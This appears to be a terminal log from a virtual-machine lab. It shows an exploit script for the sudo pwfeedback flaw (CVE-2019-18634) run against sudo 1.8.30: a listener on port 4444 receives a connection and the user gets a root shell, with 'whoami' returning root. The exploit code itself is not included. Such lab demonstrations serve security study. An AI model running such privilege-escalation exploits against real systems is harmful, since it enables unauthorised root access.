 andrei@andrei-VirtualBox:~/CVE-2019-18634$ sudo -V
Sudo version 1.8.30
Sudoers policy plugin version 1.8.30
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.30
andrei@andrei-VirtualBox:~/CVE-2019-18634$ ./att_test.py
[+] Trying to bind to :: on port 4444: Done
[▘] Waiting for connections on :::4444: Got connection from ::ffff:127.0.0.1 on [+]  59260ng local proces
s '/usr/local/bin/sudo': pid 20277
[*] Switching to interactive mode
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@andrei-VirtualBox:/home/andrei/CVE-2019-18634# $ whoami
whoami
root
root@andrei-VirtualBox:/home/andrei/CVE-2019-18634# $